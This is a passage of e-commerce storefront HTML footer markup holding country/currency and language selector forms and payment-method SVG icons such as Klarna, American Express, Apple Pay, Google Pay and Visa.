                            
                              aria-current="true"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="DE">
              </div></form></localization-form><noscript><form method="post" action="/en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/pages/faqs" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="cs"
                      lang="cs"
                    >
                      Čeština
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pl"
                      lang="pl"
                    >
                      Polski
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="pt-PT"
                      lang="pt-PT"
                    >
                      Português (portugal)
                    </option><option
                      value="hu"
                      lang="hu"
                    >
                      Magyar
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/pages/faqs" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="cs"
                            lang="cs"
                            
                            data-value="cs"
                          >
                            Čeština
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pl"
                            lang="pl"
                            
                            data-value="pl"
                          >
                            Polski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hu"
                            lang="hu"
                            
                            data-value="hu"
                          >
                            Magyar
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
